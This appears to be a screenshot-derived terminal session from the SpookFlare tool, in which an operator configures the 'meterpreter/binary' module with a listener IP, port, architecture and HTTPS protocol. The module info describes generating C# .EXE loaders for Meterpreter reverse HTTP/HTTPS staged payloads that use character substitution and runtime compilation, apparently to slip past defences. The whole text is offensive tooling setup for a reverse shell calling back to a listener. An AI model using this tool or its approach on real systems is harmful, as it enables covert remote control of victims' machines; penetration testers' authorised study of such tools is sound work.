 SpookFlare [meterpreter/binary] > set LHOST 10.211.55.2
LHOST => 10.211.55.2
SpookFlare [meterpreter/binary] > set LPORT 3333
LPORT => 3333
SpookFlare [meterpreter/binary] > set ARCH x86
ARCH => x86
SpookFlare [meterpreter/binary] > set PROTO https
PROTO => https
SpookFlare [meterpreter/binary] > info
[*] Module Info
This module can be used to generate .EXE loaders and it is
coded with C#. It support Meterpreter Reverse HTTP,
Reverse HTTPS staged payloads. The payloads generated by
this module has two parts. The first part is the real loader
code generated with character substitution. The second part
is to compile and run the first part at runtime.
[*] Module Options
Parameter  Required  Value        Description
---------------------------------------------------------------------------------------
PROTO        Yes     https        Listener protocol. Accepted: http or https
LHOST        Yes     10.211.55.2  The local listener hostname or IP address
LPORT        Yes     3333         The local listener port.
ARCH         Yes     x86          Architecture of target system. Accepted: x86 or x64
SSIZE         No     0            If you patched Metasploit insert your patch size